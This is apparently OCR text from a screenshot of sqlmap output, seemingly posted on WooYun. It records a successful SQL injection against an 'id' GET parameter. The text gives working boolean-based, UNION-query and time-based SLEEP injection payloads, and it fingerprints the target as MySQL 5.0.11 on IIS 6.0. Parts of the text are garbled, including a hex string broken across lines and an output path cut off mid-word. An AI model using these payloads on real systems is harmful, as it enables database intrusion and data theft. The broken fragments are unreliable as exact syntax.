 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=43 AND 6703=6703
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: id=-8494 UNION ALL SELECT CONCAT(0x7178717a71,0x444a566654596f
9,0x7176766b71)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: id=43 AND (SELECT * FROM (SELECT(SLEEP(5)))lhYc)
---
[10:37:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[10:37:56] [INFO] fetched data logged to text files under '/root/.sqlmap/ou
KALI LINUX™
www.wooyun.org